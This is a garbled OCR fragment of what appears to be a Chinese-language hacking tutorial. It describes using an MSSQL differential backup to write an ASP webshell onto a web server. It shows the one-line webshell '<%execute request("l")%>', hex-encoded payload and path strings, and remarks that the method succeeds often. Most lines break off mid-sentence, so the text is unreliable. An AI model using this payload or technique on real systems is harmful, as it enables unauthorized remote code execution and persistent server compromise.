
disk=@s WITH DIFFERENTIAL,F
这段代码中，0x626273是要备
如bbs.bak; 0x3C256578656375746
<%execute request("l")%>
0x643A5C7765625C312E6173
的webshell路径。当然也可以用比
不足就是备份后的文件过大，如
者有错误的asp代码，备份出来的w
成功率比较高的方法，并且极大
八、php+mysql系统